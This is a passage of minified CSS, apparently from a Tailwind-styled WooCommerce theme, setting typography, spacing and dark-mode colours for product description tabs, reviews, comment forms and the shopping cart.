*)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description :where(h2>strong):not(:where([class~=not-prose],[class~=not-prose] *)),.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information :where(h2>strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information{max-width:48rem;font-size:.875rem;line-height:1.5rem}:is(.dark .woocommerce-Tabs-panel.woocommerce-Tabs-panel--description),:is(.dark .woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information){--tw-prose-body: var(--tw-prose-invert-body);--tw-prose-headings: var(--tw-prose-invert-headings);--tw-prose-lead: var(--tw-prose-invert-lead);--tw-prose-links: var(--tw-prose-invert-links);--tw-prose-bold: var(--tw-prose-invert-bold);--tw-prose-counters: var(--tw-prose-invert-counters);--tw-prose-bullets: var(--tw-prose-invert-bullets);--tw-prose-hr: var(--tw-prose-invert-hr);--tw-prose-quotes: var(--tw-prose-invert-quotes);--tw-prose-quote-borders: var(--tw-prose-invert-quote-borders);--tw-prose-captions: var(--tw-prose-invert-captions);--tw-prose-kbd: var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows: var(--tw-prose-invert-kbd-shadows);--tw-prose-code: var(--tw-prose-invert-code);--tw-prose-pre-code: var(--tw-prose-invert-pre-code);--tw-prose-pre-bg: var(--tw-prose-invert-pre-bg);--tw-prose-th-borders: var(--tw-prose-invert-th-borders);--tw-prose-td-borders: var(--tw-prose-invert-td-borders)}@media (min-width: 640px){.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information{font-size:1rem;line-height:1.5rem}}.woocommerce-Tabs-panel>h2:first-child{font-size:1.25rem!important;line-height:1.75rem!important;font-weight:600!important}@media (min-width: 768px){.woocommerce-Tabs-panel>h2:first-child{font-size:1.5rem!important;line-height:2rem!important}}.woocommerce-Tabs-panel .woocommerce-Reviews{max-width:48rem}.woocommerce-Tabs-panel .woocommerce-Reviews-title{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem;font-weight:600}@media (min-width: 768px){.woocommerce-Tabs-panel .woocommerce-Reviews-title{font-size:1.5rem;line-height:2rem}}.woocommerce-Tabs-panel .woocommerce-Reviews-title span:before,.woocommerce-Tabs-panel .woocommerce-Reviews-title span:after{content:'"'}.woocommerce-Tabs-panel .woocommerce-noreviews{border-radius:var(--radius-xl);--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity));padding:1rem}:is(.dark .woocommerce-Tabs-panel .woocommerce-noreviews){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}.woocommerce-Tabs-panel .commentlist{margin-top:2.5rem}.woocommerce-Tabs-panel .comment_container{display:flex;align-items:flex-start}.woocommerce-Tabs-panel .comment_container>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(1.25rem * var(--tw-space-x-reverse));margin-right:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.woocommerce-Tabs-panel .comment_container{padding-bottom:2rem}.woocommerce-Tabs-panel .comment_container .avatar{width:2.75rem;flex-shrink:0;border-radius:var(--radius-full)}.woocommerce-Tabs-panel .comment_container .comment-text{flex:1 1 0%}.woocommerce-Tabs-panel .comment_container .comment-text>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.woocommerce-Tabs-panel .comment_container .comment-text{border-bottom-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));padding-bottom:2rem}:is(.dark .woocommerce-Tabs-panel .comment_container .comment-text){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}.woocommerce-Tabs-panel .comment_container .meta>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.5rem * var(--tw-space-x-reverse));margin-right:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.woocommerce-Tabs-panel .comment_container .meta{font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}:is(.dark .woocommerce-Tabs-panel .comment_container .meta){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}.woocommerce-Tabs-panel .comment_container .woocommerce-review__author{font-weight:600;--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}:is(.dark .woocommerce-Tabs-panel .comment_container .woocommerce-review__author){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}.woocommerce-Tabs-panel .comment_container .description{font-size:.875rem;line-height:1.7142857}.woocommerce-Tabs-panel .comment_container .description :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.woocommerce-Tabs-panel .comment_container .description :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.woocommerce-Tabs-panel .comment_container .description :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-right:1.1111111em}.woocommerce-Tabs-panel .comment_container .description :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.woocommerce-Tabs-panel .comment_container .description :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.woocommerce-Tabs-panel .comment_container .description :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.woocommerce-Tabs-panel .comment_container .description :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.woocommerce-Tabs-panel .comment_container .description :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.woocommerce-Tabs-panel .comment_container .description :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.woocommerce-Tabs-panel .comment_container .description :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.woocommerce-Tabs-panel .comment_container .description :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.woocommerce-Tabs-panel .comment_container .description :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding:.1428571em .3571429em}.woocommerce-Tabs-panel .comment_container .description :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.woocommerce-Tabs-panel .comment_container .description :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.woocommerce-Tabs-panel .comment_container .description :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.woocommerce-Tabs-panel .comment_container .description :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding:.6666667em 1em}.woocommerce-Tabs-panel .comment_container .description :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-right:1.5714286em}.woocommerce-Tabs-panel .comment_container .description :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-right:1.5714286em}.woocommerce-Tabs-panel .comment_container .description :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.woocommerce-Tabs-panel .comment_container .description :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4285714em}.woocommerce-Tabs-panel .comment_container .description :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4285714em}.woocommerce-Tabs-panel .comment_container .description :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.woocommerce-Tabs-panel .comment_container .description :where(.prose-sm>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.woocommerce-Tabs-panel .comment_container .description :where(.prose-sm>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.woocommerce-Tabs-panel .comment_container .description :where(.prose-sm>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.woocommerce-Tabs-panel .comment_container .description :where(.prose-sm>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.woocommerce-Tabs-panel .comment_container .description :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.woocommerce-Tabs-panel .comment_container .description :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.woocommerce-Tabs-panel .comment_container .description :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.woocommerce-Tabs-panel .comment_container .description :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-right:1.5714286em}.woocommerce-Tabs-panel .comment_container .description :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.woocommerce-Tabs-panel .comment_container .description :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-Tabs-panel .comment_container .description :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-Tabs-panel .comment_container .description :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-Tabs-panel .comment_container .description :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-Tabs-panel .comment_container .description :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.woocommerce-Tabs-panel .comment_container .description :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:1em;padding-bottom:.6666667em;padding-right:1em}.woocommerce-Tabs-panel .comment_container .description :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.woocommerce-Tabs-panel .comment_container .description :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.woocommerce-Tabs-panel .comment_container .description :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.6666667em 1em}.woocommerce-Tabs-panel .comment_container .description :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.woocommerce-Tabs-panel .comment_container .description :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.woocommerce-Tabs-panel .comment_container .description :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.woocommerce-Tabs-panel .comment_container .description :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.woocommerce-Tabs-panel .comment_container .description :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.woocommerce-Tabs-panel .comment_container .description :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-Tabs-panel .comment_container .description :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.woocommerce-Tabs-panel .comment-form label{font-weight:500}.woocommerce-Tabs-panel .comment-form .required{font-size:.875rem;line-height:1.25rem;font-weight:400;--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity))}.woocommerce-Tabs-panel .comment-form-rating{grid-column:span 2 / span 2;margin-top:1.25rem;display:flex;align-items:center}.woocommerce-Tabs-panel .comment-form-comment{margin-top:1rem}.single-product-wrap section.related.products{margin-top:2.5rem;display:block;border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));padding-top:3rem}:is(.dark .single-product-wrap section.related.products){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}@media (min-width: 768px){.single-product-wrap section.related.products{padding-top:5rem}}.single-product-wrap section.related.products>h2{font-size:1.25rem;line-height:1.75rem;font-weight:600}@media (min-width: 1024px){.single-product-wrap section.related.products>h2{font-size:1.5rem;line-height:2rem}}.pswp__zoom-wrap img{border-radius:var(--radius-2xl)}.woocommerce-cart .nc_woocommerce-cart-form-wrap{display:flex;flex-direction:column}@media (min-width: 1024px){.woocommerce-cart .nc_woocommerce-cart-form-wrap{flex-direction:row}}.woocommerce-cart .woocommerce-cart-form{flex:1 1 0%}.woocommerce-cart .woocommerce-cart-form__cart-item>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.75rem * var(--tw-space-x-reverse));margin-right:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.woocommerce-cart .woocommerce-cart-form__cart-item{border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));padding-top:1rem;padding-bottom:1rem}:is(.dark .woocommerce-cart .woocommerce-cart-form__cart-item){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}@media (min-width: 640px){.woocommerce-cart .woocommerce-cart-form__cart-item>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(1.25rem * var(--tw-space-x-reverse));margin-right:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.woocommerce-cart .woocommerce-cart-form__cart-item{padding-top:2rem;padding-bottom:2rem}}.woocommerce-cart .product-name{margin-bottom:.5rem;font-size:.875rem;line-height:1.25rem;font-weight:500}@media (min-width: 640px){.woocommerce-cart .product-name{font-size:1rem;line-height:1.5rem}}.woocommerce-cart .product-thumbnail img{width:4rem;border-radius:var(--radius-xl)}@media (min-width: 640px){.woocommerce-cart .product-thumbnail img{width:12rem}}.woocommerce-cart .nc-product-content{display:flex;flex:1 1 0%;flex-grow:1.3;flex-direction:column;justify-content:space-between}.woocommerce-cart .product-subtotal{margin-top:1rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}:is(.dark .woocommerce-cart .product-subtotal){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}@media (min-width: 640px){.woocommerce-cart .product-subtotal{font-size:1rem;line-height:1.5rem}}.woocommerce-cart .product-subtotal .amount{--tw-text-opacity: 1;color:rgb(22 163 74 / var(--tw-text-opacity))}.woocommerce-cart .product-quantity{display:flex;flex:1 1 0%;justify-content:center}.woocommerce-cart .product-quantity input.qty{width:3.5rem;border-radius:var(--radius-xl);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity));background-color:transparent;padding-top:.375rem;padding-bottom:.375rem;text-align:center}:is(.dark .woocommerce-cart .product-quantity input.qty){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-600),var(--tw-border-opacity))}@media (min-width: 640px){.woocommerce-cart .product-quantity input.qty{width:4rem;padding-left:.125rem}}.woocommerce-cart .product-remove{font-size:1.5rem;line-height:2rem;font-weight:300;--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}.woocommerce-cart .product-remove:hover{--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}:is(.dark .woocommerce-cart .product-remove){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}:is(.dark .woocommerce-cart .product-remove:hover){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.woocommerce-cart .actions{border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));padding-top:3rem;padding-bottom:3rem}:is(.dark .woocommerce-cart .actions){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}.woocommerce-cart .coupon{position:relative;display:flex;flex-direction:column}@media (min-width: 640px){.woocommerce-cart .coupon{flex-direction:row}}.woocommerce-cart .coupon label{display:none}.woocommerce-cart .coupon input#coupon_code{flex:1 1 0%;border-radius:var(--radius-xl);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));background-color:transparent;padding-top:.625rem;padding-bottom:.625rem}:is(.dark .woocommerce-cart .coupon input#coupon_code){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}@media (min-width: 640px){.woocommerce-cart .coupon input#coupon_code{padding-left:8rem}}.woocommerce-cart .coupon .button{top:0;bottom:0;left:0;margin-top:.5rem;--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity));padding-right:1.5rem;padding-left:1.5rem;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}:is(.dark .woocommerce-cart .coupon .button){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-200),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}@media (min-width: 640px){.woocommerce-cart .coupon .button{position:absolute;margin-top:0}}.woocommerce-cart .actions .button[name=update_cart]{margin-top:2rem;display:flex;flex-grow:1;justify-content:center;--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));padding-top:.75rem;padding-bottom:.75rem;font-weight:500;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.woocommerce-cart .actions .button[name=update_cart]:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-500),var(--tw-bg-opacity))}.woocommerce-cart .actions .button[name=update_cart]:disabled{opacity:.7}@media (min-width: 640px){.woocommerce-cart .actions .button[name=update_cart]{padding-right:1.5rem;padding-left:1.5rem}}.woocommerce-cart .cart-collaterals{min-width:40%}@media (min-width: 1024px){.woocommerce-cart .cart-collaterals{padding-right:3.5rem}}.woocommerce-cart .cart-collaterals .cart_totals{color:var(--tw-prose-body);max-width:65ch}.woocommerce-cart .cart-collaterals .cart_totals :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.woocommerce-cart .cart-collaterals .cart_totals :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.woocommerce-cart .cart-collaterals .cart_totals :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.woocommerce-cart .cart-collaterals .cart_totals :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.woocommerce-cart .cart-collaterals .cart_totals :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-cart .cart-collaterals .cart_totals :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-cart .cart-collaterals .cart_totals :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-cart .cart-collaterals .cart_totals :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}.woocommerce-cart .cart-collaterals .cart_totals :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.woocommerce-cart .cart-collaterals .cart_totals :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.woocommerce-cart .cart-collaterals .cart_totals :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.woocommerce-cart .cart-collaterals .cart_totals :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.woocommerce-cart .cart-collaterals .cart_totals :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.woocommerce-cart .cart-collaterals .cart_totals :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.woocommerce-cart .cart-collaterals .cart_totals :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.woocommerce-cart .cart-collaterals .cart_totals :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.woocommerce-cart .cart-collaterals .cart_totals :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.woocommerce-cart .cart-collaterals .cart_totals :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}.woocommerce-cart .cart-collaterals .cart_totals :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.woocommerce-cart .cart-collaterals .cart_totals :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.woocommerce-cart .cart-collaterals .cart_totals :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.woocommerce-cart .cart-collaterals .cart_totals :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.woocommerce-cart .cart-collaterals .cart_totals :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-right-width:.25rem;border-right-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-right:1em}.woocommerce-cart .cart-collaterals .cart_totals :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.woocommerce-cart .cart-collaterals .cart_totals :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.woocommerce-cart .cart-collaterals .cart_totals :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.woocommerce-cart .cart-collaterals .cart_totals :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.woocommerce-cart .cart-collaterals .cart_totals :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.woocommerce-cart .cart-collaterals .cart_totals :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.woocommerce-cart .cart-collaterals .cart_totals :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.woocommerce-cart .cart-collaterals .cart_totals :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.woocommerce-cart .cart-collaterals .cart_totals :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.woocommerce-cart .cart-collaterals .cart_totals :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.woocommerce-cart .cart-collaterals .cart_totals :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-cart .cart-collaterals .cart_totals :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.woocommerce-cart .cart-collaterals .cart_totals :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}.woocommerce-cart .cart-collaterals .cart_totals :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.woocommerce-cart .cart-collaterals .cart_totals :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"%60"}.woocommerce-cart .cart-collaterals .cart_totals :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"%60"}.woocommerce-cart .cart-collaterals .cart_totals :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-cart .cart-collaterals .cart_totals :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-cart .cart-collaterals .cart_totals :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.woocommerce-cart .cart-collaterals .cart_totals :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.woocommerce-cart .cart-collaterals .cart_totals :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-cart .cart-collaterals .cart_totals :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-cart .cart-collaterals .cart_totals :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-cart .cart-collaterals .cart_totals :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.woocommerce-cart .cart-collaterals .cart_totals :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.woocommerce-cart .cart-collaterals .cart_totals :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.woocommerce-cart .cart-collaterals .cart_totals :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.woocommerce-cart .cart-collaterals .cart_totals :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:right;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.woocommerce-cart .cart-collaterals .cart_totals :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.woocommerce-cart .cart-collaterals .cart_totals :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-left:.5714286em;padding-bottom:.5714286em;padding-right:.5714286em}.woocommerce-cart .cart-collaterals .cart_totals :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.woocommerce-cart .cart-collaterals .cart_totals :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.woocommerce-cart .cart-collaterals .cart_totals :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.woocommerce-cart .cart-collaterals .cart_totals 